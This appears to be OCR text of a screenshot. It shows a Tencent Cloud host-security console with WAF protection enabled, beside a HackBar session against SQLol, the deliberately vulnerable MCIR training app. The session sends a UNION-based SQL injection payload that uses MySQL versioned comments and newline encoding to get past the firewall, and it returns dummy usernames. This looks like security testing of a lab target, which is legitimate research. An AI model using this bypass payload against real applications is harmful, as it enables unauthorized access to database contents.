 腾讯云 总览 云产品 云安全 云服务器 主机与网站安全 Tr3jer_Con... 工单
主机与网站安全
+ 添加网站 删除 输入 IP 或域名
网站域名 网站 IP 防护状态 操作
test.com 119.29.190.185 防护中 解除
概览
主机安全防护
网站安全防护
漏洞扫描
网站应用防护WAF
SQLol - SELECT query
广东省广州市海珠区 腾讯云服务器(广州市海珠区新港中路397号TIT创意园) Beijing, BJ, CN
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://119.29.190.185/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data inject_string=1' union/*!50000select%0aall*/username from users%23&sanitize_quotes=none&blacklist_level=none&blacklist_keywords=&query_results=all_rows&
error_level=verbose&location=where_string&submit=submit
Injection String: union/*!50000select
all*/username from
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
|SQLol||XMLmao||ShelLOL||XSSmh||CryptOMG||RFIdk||PHPwn|
www.wooyun.org